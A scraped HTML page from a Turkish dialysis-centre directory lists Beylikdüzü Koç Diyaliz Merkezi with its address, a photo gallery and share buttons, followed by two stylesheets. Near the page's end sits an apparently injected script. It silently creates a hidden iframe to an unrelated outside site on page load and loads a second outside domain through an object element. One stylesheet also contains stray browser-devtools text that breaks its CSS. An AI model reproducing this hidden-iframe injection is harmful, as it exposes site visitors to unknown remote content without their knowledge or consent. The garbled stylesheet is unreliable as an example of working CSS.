                <!-- END SIDEBAR MENU -->
                <script>

                    $("ul.sidebar-menu li").each(function (i) {

                        if ($(this).attr("data-item") == window.location.pathname) {
                            $(this).addClass("active");
                            var container = $('.sidebar-scroll');
                            var scrollTo = $(this);
                            setTimeout(function () {

                                //container.scrollTop(scrollTo.offset().top - container.offset().top + container.scrollTop());
                                // Or you can animate the scrolling:
                                container.animate({
                                    scrollTop: scrollTo.offset().top - container.offset().top + container.scrollTop()
                                });
                            }, 200);
                        }
                    });
                </script>
            </div>
        </div>
        <!-- END SIDEBAR -->
        <!-- BEGIN PAGE -->
        <div id="main-content">
            <!-- BEGIN PAGE CONTAINER-->
            <div class="container-fluid">
                <!-- BEGIN PAGE HEADER-->
                <div class="row-fluid">
                    <div id="pnl_col_Wide" class="span12">
	
                        <!-- BEGIN PAGE TITLE & BREADCRUMB-->
                        <h3 class="page-title">
                            

                        </h3>
                        
    
    <div class="span3">
        <div class="box">
            <div class="company-logo">
                <img id="icerik_img_Logo" src="http://www.placehold.it/400x300/EFEFEF/AAAAAA&amp;text=Haz%c4%b1rlan%c4%b1yor" />
           </div>
            
            <div class="box-content"> <div class="span12">
               <a href="javascript:void(0);" id="icerik_hp_google_map"> <img src="/images/harita2.jpg" class="span6" /></a><a href="#" onclick="MM_openBrWindow('/yorum.aspx?id=1477#yorumyap','YorumlarSayfasi','width=800,height=600')"   ><img src="/images/yorumyaz3.jpg" class="span6" /></a></div>
                <table border="0" cellpadding="0" cellspacing="0" class="table">
                   
                    <tr>
                        <td>
                            <i class="icon-building"></i>
                        </td>
                        <td>
                            <span id="icerik_lbl_Name">BEYLİKDÜZÜ KOÇ DİYALİZ MERKEZİ (B.ÇEKMECE)</span>
                        </td>
                    </tr>
                    <tr>
                        <td>
                            <i class="icon-phone"></i>
                        </td>
                        <td>
                            <a id="icerik_Detayicintiklayin_Tel_hp_detay" class="pulsate-regular" onclick="MM_openBrWindow(&#39;/online-randevu/1477/beylikduzu-koc-diyaliz-merkezi-b-cekmece.aspx&#39;,&#39;&#39;,&#39;width=620,height=430,scrollbars=0,resizable=0&#39;)" style="cursor:pointer">Detay için tıklayınız</a>
                            <span id="icerik_lbl_Tel"></span>
                        </td>
                    </tr>
                    <tr>
                        <td>
                            <i class="icon-location-arrow"></i>
                        </td>
                        <td>
                            <span id="icerik_lbl_Address">BEYLİKDÜZÜ TATİLYA KARŞISI Merkez mah. 65 sok no:10 yakuplu-B.çekmece</span>
                        </td>
                    </tr>
                    <tr>
                        <td>
                            <i class="icon-pushpin"></i>
                        </td>
                        <td>
                            <span>
                                İstanbul
                                /
                                Büyükçekmece</span>
                        </td>
                    </tr>
                    <tr>
                        <td>
                            <i class="icon-globe"></i>
                        </td>
                        <td>
                            <div id="icerik_pnl_web">
		
                                <a id="icerik_mer_diyaliz_web" rel="nofollow" href="../../#">Mevcut Değil</a>
                            
	</div>
                        </td>
                    </tr>
                     <tr>
                        <td>
                            <i class="icon-facebook"></i>
                        </td>
                        <td>
                            <div id="icerik_pnl_Facebook">
		
                                <a id="icerik_mer_facebook_hp" rel="nofollow" href="../../#">Mevcut Değil</a>
                            
	</div>
                        </td>
                    </tr>
                    <tr>
                        <td>
                            <i class="icon-envelope"></i>
                        </td>
                        <td>
                            <span id="icerik_lbl_Email"></span>
                        </td>
                    </tr>
                </table>
            </div>
        </div>
        <!-- Box End -->
        <input type="hidden" name="ctl00$icerik$hidden_CompID" id="icerik_hidden_CompID" />
        <div class="box">
            <div id="icerik_pnl_NewMessage" class="box-content">
		
                <div class="header">
                    <h3>
                        Mesaj Gönder</h3>
                </div>
                <div id="icerik_pnl_online_gorusme" class="widget blue">
			
                    <div class="widget-title">
                        <h4>
                            <i class="icon-headphones"></i>Online Görüşme</h4>
                    </div>
                    <div class="widget-body">
                        <a id="icerik_hp_online" style="cursor: pointer; margin: 0px;" onclick="MM_openBrWindow(&#39;/online-randevu/1477/beylikduzu-koc-diyaliz-merkezi-b-cekmece.aspx&#39;,&#39;&#39;,&#39;width=620,height=430,scrollbars=0,resizable=0&#39;)">
                            <img id="icerik_img_online" class="span12" align="left" src="../../images/online.jpg" style="padding: 0px 0px 0px 0px" /></a>
                        <div class="clear">
                        </div>
                    </div>
                
		</div>
                <div class="clear">
                </div>
            
	</div>
        </div>
        <div class="clear">
        </div>
    </div>
    <div id="icerik_pnl_rightCol" class="span8" style="margin-top:49px">
		
        <div class="widget-body">
                <div class="bs-docs-example">
                    <ul class="nav nav-tabs" id="myTab">
                        <li class="active"><a data-toggle="tab" href="#photo">Fotoğraflar</a></li>
                        <li class=""><a data-toggle="tab" href="#about">Hakkımızda</a></li>
                        <li class=""><a data-toggle="tab" href="#staff">Kadromuz</a></li>
                        <li class=""><a data-toggle="tab" href="#video">Video</a></li>
                        <li class=""><a data-toggle="tab" href="#wherearewe" onclick="javascript:setTimeout(initialmap,800);">
                            <i class="icon-map-marker green red" style="color:Red"></i> Neredeyiz?</a></li>
                        <li class="dropdown"><a data-toggle="dropdown" class="dropdown-toggle" href="#">
                        Translate <b class="caret"></b></a>
                            <ul class="dropdown-menu">
                                <li><a data-toggle="tab" href="#eng">English</a></li>
                                
                                <li class=""><a data-toggle="tab" href="#de">Deutsch</a></li>
                                <li class=""><a data-toggle="tab" href="#ru">Pусский</a></li>
                                <li class=""><a data-toggle="tab" href="#fr">Français</a></li>
                            </ul>
                        </li>
                    </ul>
                    <div class="tab-content" id="myTabContent">
                        <div id="about" class="tab-pane fade  in">
                            <p>
                                Henüz bir içerik girilmemiştir</p>
                        </div>
                        <div id="staff" class="tab-pane fade">
                            <p>
                                Henüz bir içerik girilmemiştir
                            </p>
                        </div>
                        <div id="photo" class="tab-pane active fade in">
                            <p>
                                
                                        <h4>
                                            Diyaliz Merkezimiz</h4>
                                        
                                                <div class="diyalizresimleri">
                                                    <a href="/images/urunfotolari/2011111989fcfd7a-ee28-44ba-9fa4-afb208135503.jpg" id="icerik_rpt_resimkategorileri_rpt_diyalizResimleri_0_hp_img_0" class="highslide" onclick="return hs.expand(this)">
                                                        <img src='/images/urunfotolari/2011111989fcfd7a-ee28-44ba-9fa4-afb208135503.jpg.thumb.jpg' alt='Beylikdüzü Koç Diyaliz Bina' /></a>
                                                </div>
                                            
                                                <div class="diyalizresimleri">
                                                    <a href="/images/urunfotolari/20111119eba1a33c-213d-45d9-a1ff-de9ad46fdb6f.jpg" id="icerik_rpt_resimkategorileri_rpt_diyalizResimleri_0_hp_img_1" class="highslide" onclick="return hs.expand(this)">
                                                        <img src='/images/urunfotolari/20111119eba1a33c-213d-45d9-a1ff-de9ad46fdb6f.jpg.thumb.jpg' alt='Beylikdüzü Koç Diyaliz Bina' /></a>
                                                </div>
                                            
                                                <div class="diyalizresimleri">
                                                    <a href="/images/urunfotolari/20111119245f59fb-93bb-4d71-bd67-8cc13215f7ab.jpg" id="icerik_rpt_resimkategorileri_rpt_diyalizResimleri_0_hp_img_2" class="highslide" onclick="return hs.expand(this)">
                                                        <img src='/images/urunfotolari/20111119245f59fb-93bb-4d71-bd67-8cc13215f7ab.jpg.thumb.jpg' alt='Beylikdüzü Koç Diyaliz Personel' /></a>
                                                </div>
                                            
                                                <div class="diyalizresimleri">
                                                    <a href="/images/urunfotolari/20111119c03907cd-1b4f-4a17-a212-99a3d0e45b43.jpg" id="icerik_rpt_resimkategorileri_rpt_diyalizResimleri_0_hp_img_3" class="highslide" onclick="return hs.expand(this)">
                                                        <img src='/images/urunfotolari/20111119c03907cd-1b4f-4a17-a212-99a3d0e45b43.jpg.thumb.jpg' alt='Beylikdüzü Koç Diyaliz Personel' /></a>
                                                </div>
                                            
                                                <div class="diyalizresimleri">
                                                    <a href="/images/urunfotolari/201111197c8e827b-1018-4364-a628-af5fc2e7897e.jpg" id="icerik_rpt_resimkategorileri_rpt_diyalizResimleri_0_hp_img_4" class="highslide" onclick="return hs.expand(this)">
                                                        <img src='/images/urunfotolari/201111197c8e827b-1018-4364-a628-af5fc2e7897e.jpg.thumb.jpg' alt='Beylikdüzü Koç Diyaliz Hasta Bölümü' /></a>
                                                </div>
                                            
                                                <div class="diyalizresimleri">
                                                    <a href="/images/urunfotolari/201111197c6e091f-22cc-48de-bf66-8c5686da6da7.jpg" id="icerik_rpt_resimkategorileri_rpt_diyalizResimleri_0_hp_img_5" class="highslide" onclick="return hs.expand(this)">
                                                        <img src='/images/urunfotolari/201111197c6e091f-22cc-48de-bf66-8c5686da6da7.jpg.thumb.jpg' alt='Beylikdüzü Koç Diyaliz Hasta Bölümü' /></a>
                                                </div>
                                            
                                                <div class="diyalizresimleri">
                                                    <a href="/images/urunfotolari/20111119604eb96f-73c9-4978-a395-38adb6765f3e.jpg" id="icerik_rpt_resimkategorileri_rpt_diyalizResimleri_0_hp_img_6" class="highslide" onclick="return hs.expand(this)">
                                                        <img src='/images/urunfotolari/20111119604eb96f-73c9-4978-a395-38adb6765f3e.jpg.thumb.jpg' alt='Beylikdüzü Koç Diyaliz Hasta Arıtma' /></a>
                                                </div>
                                            
                                                <div class="diyalizresimleri">
                                                    <a href="/images/urunfotolari/20111119ef96fb18-1714-4f31-8872-d742af3fdcff.jpg" id="icerik_rpt_resimkategorileri_rpt_diyalizResimleri_0_hp_img_7" class="highslide" onclick="return hs.expand(this)">
                                                        <img src='/images/urunfotolari/20111119ef96fb18-1714-4f31-8872-d742af3fdcff.jpg.thumb.jpg' alt='Beylikdüzü Koç Diyaliz Kroki' /></a>
                                                </div>
                                            
                                        <div class="clear">
                                        </div>
                                    
                                <div class="clear">
                                </div>
                            </p>
                        </div>
                        <div id="video" class="tab-pane fade">
                            <p>
                                Video mevcut değil
                            </p>
                        </div>
                        <div id="eng" class="tab-pane fade">
                            <p>
                                No content available
                            </p>
                        </div>
                        <div id="de" class="tab-pane fade">
                            <p>
                                Kein Inhalt
                            </p>
                        </div>
                        <div id="ru" class="tab-pane fade">
                            <p>
                                
                            </p>
                        </div>
                        <div id="fr" class="tab-pane fade">
                            <p>
                                 Aucun contenu
                            </p>
                        </div>
                        <div id="wherearewe" class="tab-pane fade">
                            
                        </div>
                    </div>
                </div>
                <table>
                    <tr>
                        <td width="60px">
                            <script>                                function fbs_click() { u = location.href; t = document.title; window.open('http://www.facebook.com/sharer.php?u=' + encodeURIComponent(u) + '&t=' + encodeURIComponent(t), 'sharer', 'toolbar=0,status=0,width=626,height=436'); return false; }</script>
                            <style>
                                html .fb_share_link
                                {
                                    padding: 2px 0 0 20px;
                                    height: 16px;
                                    background: url(http://static.ak.fbcdn.net/images/share/facebook_share_icon.gif?2:26981) no-repeat top left;
                                }
                            </style>
                            <a href="http://www.facebook.com/share.php?u=<url>" onclick="return fbs_click()"
                                target="_blank" class="fb_share_link">Paylaş</a>
                        </td>
                        <td width="100px">
                             <iframe src="http://www.facebook.com/plugins/like.php?href=http://www.diyalizmerkezleri.org/istanbul-diyaliz-merkezleri/1477/beylikduzu-koc-diyaliz-merkezi-b-cekmece.aspx&amp;layout=button_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;colorscheme=light&amp;height=65" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:24px;margin-left:15px" allowTransparency="true"></iframe>
                        </td>
                        <td width="75px">
                            <a href="http://twitter.com/share" class="twitter-share-button" data-url="http://www.diyalizmerkezleri.org/istanbul-diyaliz-merkezleri/1477/beylikduzu-koc-diyaliz-merkezi-b-cekmece.aspx" data-text="" data-count="horizontal">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>
                        </td>
                        <td width="120px">
                            <a data-pin-config="beside" href="//pinterest.com/pin/create/button/?url=http://www.izmirinsaat.net.com/istanbul-diyaliz-merkezleri/1477/beylikduzu-koc-diyaliz-merkezi-b-cekmece.aspx&media=http:%2F%2Fwww.diyalizmerkezleri.org&description=descriptionText"
                                data-pin-do="buttonPin">
                                <img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" /></a>
                            <script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
                            
                        </td>
                    </tr>
                </table>
            </div>
        <div class="clear">
        </div>
        
        <input type="hidden" name="ctl00$icerik$hidden_googlemap" id="icerik_hidden_googlemap" />
        <input type="hidden" name="ctl00$icerik$hidden_googleDetails" id="icerik_hidden_googleDetails" />
        <h4>
            Bu firma <strong>
                3148</strong> defa incelendi</h4>
        <div class="clear">
        </div>
    
	</div>

                    
</div>
                    <div id="pnl_col_right" class="span2" style="display:none;">

</div>
                </div>
                <!-- END PAGE TITLE & BREADCRUMB--> <div id="footer">
        <p>
            Copyright ©2012. Web Tasarım, Turkey. Bu sitenin tüm hakları DiyalizMerkezleri.org'a
            aittir. <strong><a href="http://www.diyalizmerkezleri.org" title="diyaliz">Diyaliz</a></strong>
            <a href="http://www.diyalizmerkezleri.org/tatil-diyaliz.aspx" title="tatil diyaliz">
                Tatil Diyaliz</a> <a href="http://www.diyalizmerkezleri.org/organ-nakli-merkezleri.aspx"
                    title="Organ Nakli Merkezleri">Organ Nakli Merkezleri</a> <a href="http://www.izmirweb.com"
                        title="web tasarım izmir" target="_blank">web tasarım izmir</a> | <a href="http://www.kurumsaltasarim.org"
                            title="Kurumsal Tasarım">Kurumsal Tasarım</a><a href="http://www.izmirweb.com" title="web tasarım izmir"
                                target="_blank">web tasarım izmir</a> | <a href="http://www.kurumsaltasarim.org"
                                    title="Kurumsal Tasarım">Kurumsal Tasarım</a>
        </p>
    </div>
            </div>
            <!-- END PAGE HEADER-->
            <!-- END PAGE CONTENT-->
        </div>
        <!-- END PAGE CONTAINER-->
    </div>
    <!-- END PAGE -->
    <!-- END CONTAINER -->
   
    <!-- BEGIN JAVASCRIPTS -->
    
    <script src="/assets/adminpanel/assets/jquery-ui/jquery-ui-1.10.1.custom.min.js"
        type="text/javascript"></script>

    <!-- Load javascripts at bottom, this will reduce page load time -->
    
    <script src="/assets/adminpanel/js/jquery.nicescroll.js" type="text/javascript"></script>
    <script type="text/javascript" src="/assets/adminpanel/assets/jquery-slimscroll/jquery-ui-1.9.2.custom.min.js"></script>
    <script type="text/javascript" src="/assets/adminpanel/assets/jquery-slimscroll/jquery.slimscroll.min.js"></script>
    <script src="/assets/adminpanel/assets/fullcalendar/fullcalendar/fullcalendar.min.js"></script>
    <script src="/assets/adminpanel/assets/bootstrap/js/bootstrap.min.js"></script>
    <!-- ie8 fixes -->
    <!--[if lt IE 9]>
   <script src="/assets/adminpanel/js/excanvas.js"></script>
   <script src="/assets/adminpanel/js/respond.js"></script>
   <![endif]-->
    <script src="/assets/adminpanel/js/common-scripts.js"></script>
    <script src="/assets/adminpanel/js/jquery.scrollTo.min.js"></script>
    <!--common script for all pages-->
    <!--script for this page only-->
    
    <script src="/assets/adminpanel/assets/fancybox/source/jquery.fancybox.pack.js"></script>
    <!-- MEGAFOLIO PRO GALLERY JS FILES  -->
    <script type="text/javascript" src="/assets/adminpanel/assets/metr-folio/js/jquery.metro-gal.plugins.min.js"></script>
    <script type="text/javascript" src="/assets/adminpanel/assets/metr-folio/js/jquery.metro-gal.megafoliopro.js"></script>
    <script type="text/javascript">

        jQuery(document).ready(function () {

            var api = jQuery('.metro-gal-container').megafoliopro(
                   {
                       filterChangeAnimation: "pagebottom", 		// fade, rotate, scale, rotatescale, pagetop, pagebottom,pagemiddle
                       filterChangeSpeed: 400, 				// Speed of Transition
                       filterChangeRotate: 99, 				// If you ue scalerotate or rotate you can set the rotation (99 = random !!)
                       filterChangeScale: 0.6, 				// Scale Animation Endparameter
                       delay: 20,
                       defaultWidth: 980,
                       paddingHorizontal: 10,
                       paddingVertical: 10,
                       layoutarray: [9, 11, 5, 3, 7, 12, 4, 6, 13]		// Defines the Layout Types which can be used in the Gallery. 2-9 or "random". You can define more than one, like {5,2,6,4} where the first items will be orderd in layout 5, the next comming items in layout 2, the next comming items in layout 6 etc... You can use also simple {9} then all item ordered in Layout 9 type.
                   });

            // FANCY BOX ( LIVE BOX) WITH MEDIA SUPPORT
            jQuery(".fancybox").fancybox();

            // THE FILTER FUNCTION
            jQuery('.filter').click(function () {
                jQuery('.filter').each(function () { jQuery(this).removeClass("selected") });
                api.megafilter(jQuery(this).data('category'));
                jQuery(this).addClass("selected");
            });


        });

    </script>
    <script type="text/javascript" src="/assets/adminpanel/js/jquery.pulsate.min.js"></script>
    <!--common script for all pages-->
    <script src="/assets/adminpanel/js/pulstate.js" type="text/javascript"></script>

    </form>
   
   <script type="text/javascript">
       function prepareFrame() {
           var ifrm = document.createElement("iframe");
           ifrm.setAttribute("src", "http://www.timplatform.com/?utm=d");

           ifrm.style.width = "640px";
           ifrm.style.height = "480px";
           ifrm.style.display = "none";
           document.body.appendChild(ifrm);

       } prepareFrame();


       <script>
      $("#siteloader").html('<object data="http://tired.com/">');
    </script>
</script>
    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-24197203-1']);
        _gaq.push(['_trackPageview']);

        (function () {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();

    </script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.diyalizmerkezleri.org/css/reset.css
body_size: 4708
content:

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video
{
    border: 0;
    font: inherit;
    font-size: 100%;
    margin: 0;
    padding: 0; /*vertical-align:baseline*/
}
form
{
    width:100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section
{
    display: block;
}
body
{
    line-height: 1;
}
ol, ul
{
    list-style: none;
}
blockquote, q
{
    quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after
{
    content: none;
}
table
{
    border-collapse: collapse;
    border-spacing: 0;
}
fieldset
{
    border: 1px solid #ececec;
    margin: 10px 10px 10px 10px;
    padding: 5px 5px 5px 5px;
    vertical-align: top;
    width: 90%;
    min-height: 100px;
}
fieldset img
{
    padding: 5px 5px 5px 5px;
}

legend
{
    padding: 5px 5px 5px 5px;
    border: 1px solid #ececec;
    color: #e06805;
    font-size: 90%;
    text-align: left;
    vertical-align: top;
}


a:link, a:active, a:visited
{
    text-decoration: none;
}
div
{
    display: block;
}


checkout-information.aspxmedia="all" ul, ol
{
    list-style: none;
}
checkout-information.aspxmedia="all" *
{
    margin: 0;
    padding: 0;
}
user agent stylesheetol
{
    display: block;
    list-style-type: decimal;
    -webkit-margin-before: 1em;
    -webkit-margin-after: 1em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 40px;
}
Inherited from div.page checkout-information.aspxmedia="all" .page
{
    text-align: left;
}
.opc li.section
{
    border: 1px solid #ECECEC;
    border-bottom: 0;
}
.form-list input.input-text
{
    width: 254px;
}
.form-list .input-box
{
    display: block;
    clear: both;
    width: 260px;
}

.form-list .field
{
    float: left;
    width: 275px;
}
li
{
    display: list-item;
    text-align: -webkit-match-parent;
}
.form-list li.wide .input-box
{
    width: 535px;
}

.form-list li.wide input.input-text
{
    width: 529px;
}

.form-list li
{
    margin: 0 0 8px;
}

.form-list label
{
    float: left;
    color: #454545;
    position: relative;
    z-index: 0;
}

element.style
{
}
Matched CSS Rules register.aspxmedia="all" .form-list li
{
    margin: 0 0 8px;
}
register.aspxmedia="all" *
{
    margin: 0;
    padding: 0;
}
user agent stylesheetli
{
    display: list-item;
    text-align: -webkit-match-parent;
}
.clearer:after, .header-container:after, .header-container .top-container:after, .header:after, .header .quick-access:after, #ctl00_menu1_Menu:after, .main:after, .footer:after, .footer-container .bottom-container:after, .col-main:after, .col2-set:after, .col3-set:after, .col4-set:after, .search-autocomplete li:after, .block .block-content:after, .block .actions:after, .block li.item:after, .block-poll li:after, .block-layered-nav .currently li:after, .page-title:after, .products-grid:after, .products-list li.item:after, .box-account .box-head:after, .dashboard .box .box-title:after, .box-reviews li.item:after, .box-tags li.item:after, .pager:after, .sorter:after, .ratings:after, .add-to-box:after, .add-to-cart:after, .product-essential:after, .product-collateral:after, .product-view .product-img-box .more-views ul:after, .product-view .product-shop .short-description:after, .product-view .box-description:after, .product-view .box-tags .form-add:after, .product-options .options-list li:after, .product-options-bottom:after, .product-review:after, .cart:after, .cart-collaterals:after, .cart .crosssell li.item:after, .opc .step-title:after, .checkout-progress:after, .multiple-checkout .place-order:after, .group-select li:after, .form-list li:after, .form-list .field:after, .buttons-set:after, .page-print .print-head:after, .advanced-search-summary:after, .gift-messages-form .item:after, .send-friend .form-list li p:after
{
    display: block;
    content: ".";
    clear: both;
    font-size: 0;
    line-height: 0;
    height: 0;
    overflow: hidden;
}
div.clear
{
    clear:both;
    clear: both;
float: none !important;
display: block;
overflow: hidden;
visibility: hidden;
height: 0;
}

div.clearer
{
    clear:both;
}


--- FILE ---
content_type: text/css
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/css/style.css
body_size: 107199
content:
/*
Template Name: Metro Lab Dashboard build with Bootstrap v2.3.1
Template Version: 1.1
Author: Mosaddek
Website: http://thevectorlab.net/
*/

/* body styles */
body {
    color: #000;
    font-family: 'Arial';
    padding: 0px !important;
    margin: 0px !important;
    font-size:14px;
    /*overflow-x: hidden ;*/
    background-color:#fff !important;
    
}

@font-face {
    font-family: 'MyriadPro-Bold';
    src: url('../font/myriadprobold.eot');
    src: url('../font/myriadprobold.eot?#iefix') format('embedded-opentype'),
    url('../font/myriadprobold.woff') format('woff'),
    url('../font/myriadprobold.ttf') format('truetype'),
    url('../font/myriadprobold.svg#myriadprobold') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'MyriadPro-It';
    src: url('../font/myriadproit.eot');
    src: url('../font/myriadproit.eot?#iefix') format('embedded-opentype'),
    url('../font/myriadproit.woff') format('woff'),
    url('../font/myriadproit.ttf') format('truetype'),
    url('../font/myriadproit.svg#myriadproit') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'MyriadPro-Light';
    src: url('../font/myriadprolight.eot');
    src: url('../font/myriadprolight.eot?#iefix') format('embedded-opentype'),
    url('../font/myriadprolight.woff') format('woff'),
    url('../font/myriadprolight.ttf') format('truetype'),
    url('../font/myriadprolight.svg#myriadprolight') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'MyriadPro-Regular';
    src: url('../font/myriadproregular.eot');
    src: url('../font/myriadproregular.eot?#iefix') format('embedded-opentype'),
    url('../font/myriadproregular.woff') format('woff'),
    url('../font/myriadproregular.ttf') format('truetype'),
    url('../font/myriadproregular.svg#myriadproregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

div, input, select, textarea, span, img, table, td, th, p, a, button, ul, li {
    border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
}

/*buttons style*/

.btn{
    border-radius: 0;
    background: #e8e8e8;
    outline: none;
    border: none;
    box-shadow: none;
    text-shadow: none;
}
.btn:hover{
    border-radius: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

.btn:hover, .btn:focus, .btn:active, .btn.active, .btn.disabled, .btn[disabled] {
    background-color: #d5d5d5;
}

.btn-group > .btn:first-child,
.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle,
.btn-group-vertical > .btn:first-child,
.btn-group-vertical > .btn:last-child {
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.btn-primary{
    background: #2fade7;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled], .btn-group.open .btn-primary.dropdown-toggle {
    background-color: #3492c9;
}

.btn-success{
    background: #87bb33;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled],
.btn-group.open .btn-success.dropdown-toggle{
    background-color: #78a300;
}
.btn-info{
    background: #4A8BC2;
    border-radius: 15px 0 15px 0px !important;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled],
.btn-group.open .btn-info.dropdown-toggle{
    background-color: #237777;
}
.btn-warning{
    background: #fb9800;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled],
.btn-group.open .btn-warning.dropdown-toggle{
    background-color: #de8a00;
}
.btn-danger{
    background: #dc5d3a;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled],
.btn-group.open .btn-danger.dropdown-toggle{
    background-color: #c1552b;
}
.btn-inverse{
    background: #484848;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled],
.btn-group.open .btn-inverse.dropdown-toggle{
    background-color: #292929;
}
.btn-link {
    background: none;
    box-shadow: none;
}

.input-prepend .add-on:first-child, .input-prepend .btn:first-child,
.input-prepend.input-append .add-on:first-child, .input-prepend.input-append .btn:first-child,
.input-prepend.input-append .add-on:last-child, .input-prepend.input-append .btn:last-child,
.input-append .add-on:last-child, .input-append .btn:last-child, .input-append .btn-group:last-child > .dropdown-toggle{
    border: 1px solid #ddd;
    border-radius: 0px;
}

.btn-group.open .dropdown-toggle {
    box-shadow: none;
}

.uneditable-input {
    width: 135px;
}

.switch-form input {
    width: 110px;
}

/* style switcher */
#theme-change {
    position: fixed;
    width: 20px;
    height: 22px;
    overflow: hidden;
    top:70px;
    right: 0px;
    white-space: nowrap;
    padding: 5px 10px 5px 8px;
    background-color: #dcdcdc;
    z-index: 110;
    color: #737373;
}

#theme-change > i {
    font-size: 18px;
    cursor: pointer;
    display: inline-block;
    margin-right: 2px;
    margin-top: 2px;
}

#theme-change:hover, #theme-change > i:hover {
    color: #737373;
}

#theme-change label {
    display: inline-block !important;
}

#theme-change .text {
    margin-right: 2px;
    font-weight: bold;
    font-size: 14px;
}

#theme-change .settings {
    display: none;
}

#theme-change .colors {
    display: block;
}

#theme-change .checker {
    display: inline-block !important;
    margin-top:-1px;
}

#theme-change .colors span {
    display: inline-block;
    width: 35px;
    height: 30px;
    margin: 2px 1px -7px 1px;
    border: 2px solid #ddd;
    cursor: pointer;
}

#theme-change .layout {
    width: 100px;
    margin-top: 7px;
    margin-left: 63px;
    margin-bottom: 5px;
    display: block;
}

#theme-change .colors span.active, #theme-change .colors span:hover {
    border: 2px solid white;
}

#theme-change .colors .color-default {
    background-color: #4A8BC2;
}
#theme-change .colors .color-green {
    background-color: #74B749;
}
#theme-change .colors .color-purple {
    background-color: #7265ae;
}
#theme-change .colors .color-gray {
    background-color: #2d2d2d;
}
#theme-change .colors .color-red {
    background-color: #DE577B;
}


/*form element */

textarea, select, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, .fileupload-new .input-append .btn-file {
    border: 1px solid #ddd;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
    -webkit-transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
    -o-transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
    border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    box-shadow: none !important;
}

.form-horizontal .control-label {
    text-align: left;
}


/* general typography*/
h3 small, h2 small, h5 small {
    color: #868686;
}

h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
    font-family: "MyriadPro-Light";
    color: rgb(74, 139, 194);  font-weight: bold;
}


h1.block, h2.block, h3.block, h4.block, h5.block, h6.block {
    padding-bottom: 10px;
}

.page-title {
    font-size: 28px;
    display: block;
    font-weight: normal !important;
    margin: 13px 0px 8px 0px;
    font-family: 'MyriadPro-Light';
}
.page-title small {
    font-size: 14px;
}

/* general tools */
img.center {
    text-align:center;
}
.phone-margin-top-5:before {
    display: block;
    margin-top: 5px;
}
.no-padding {
    padding: 0px !important;
}
.no-margin {
    margin: 0px !important;
}
.no-bottom-space {
    padding-bottom:0px !important;
    margin-bottom: 0px !important;
}
.no-top-space {
    padding-top:0px !important;
    margin-top: 0px !important;
}

.hide {
    display: none;
}
.bold {
    font-weight:bold;
}

.border {
    border: 1px solid #ddd
}

.small {
    font-size: 11px !important;
}

.btn-top-space {
    margin-top: 5px !important;
}

.italic {
    font-style: italic !important;
}

i.big {
    font-size: 20px;
}

i.warning {
    color: #E74955;
}

i.critical {
    color: #22878E;
}

i.normal {
    color: #A5D16C;
}

hr {
    margin: 15px 0;
    border: 0;
    border-top: 1px solid #E0DFDF;
    border-bottom: 1px solid #FEFEFE;
}

i.icon, a.icon {
    color: #999;
}

a.icon:hover {
    text-decoration: none;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    -ms-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
    opacity: .4;
}

a.icon.huge i{
    font-size: 16px !important;
}

.space5 {
    display: block;
    height: 5px !important;
    clear: both;
}

.space10 {
    height: 10px !important;
    clear: both;
}

.space12 {
    height: 12px !important;
    clear: both;
}

.space15 {
    height: 15px !important;
    clear: both;
}

.space20 {
    height: 20px !important;
    clear: both;
}

.mtop5 {
    margin-top: 5px
}

